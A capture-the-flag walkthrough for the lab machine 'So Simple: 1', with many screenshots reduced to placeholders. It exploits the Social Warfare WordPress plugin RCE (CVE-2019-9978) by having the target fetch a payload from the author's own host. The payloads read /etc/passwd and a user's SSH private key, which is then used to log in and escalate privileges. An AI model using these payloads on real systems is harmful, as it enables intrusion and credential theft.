So Simple: 1 Walkthrough
| reference | So Simple: 1 |
| target ip | 192.168.1.10 |
Scan with nmap:


SSH only support publickey auth method.
No need to hydra SSH service.

Enumerate HTTP service with gobuster:
Enumerate WordPress with wpscan:
1 | wpscan --url http://192.168.1.10/wordpress --no-banner |

Original exploit is hash3liZer/CVE-2019-9978 and Social Warfare <= 3.5.2 - Unauthenticated Remote Code Execution (RCE).
Here I use curl to make it clearer.
1 | <pre>system('cat /etc/passwd')</pre> |
Exploit:
1 | curl -s http://192.168.1.10/wordpress/wp-admin/admin-post.php\?swp_debug\=load_options\&swp_url\=http://192.168.1.89:8000/payload.txt |

There are two users (max and steven).
Try to enumerate ssh private key, since SSH service only allows publickey auth method.
www-data has the privilege to view the content of /home/max/.ssh/id_rsa, which can be used to login via SSH.
1 | <pre>system('cat /home/max/.ssh/id_rsa')</pre> |
Exploit again:
1 | curl -s http://192.168.1.10/wordpress/wp-admin/admin-post.php\?swp_debug\=load_options\&swp_url\=http://192.168.1.89:8000/payload.txt |

Copy and save to local file, chmod 400 ./max.id_rsa.

/home/max/user.txt:
Privilege escalation from user max to user steven:


/home/steven/user2.txt:

Privilege escalation from user steven to user root:
There’s no /opt/tools, mkdir first.
Then place any commands you want to run as root:

/root/root.txt:
http://192.168.1.10/wordpress/wp-content/uploads/simple-file-list/

Related exploit is WordPress Plugin Simple File List 5.4 - Remote Code Execution.
But there’s no http://192.168.1.10/wordpress//wp-content/plugins/simple-file-list/ee-upload-engine.php and http://192.168.1.10/wordpress//wp-content/plugins/simple-file-list/ee-file-engine.php.


/home/max/personal.txt

/home/max/this
nonsense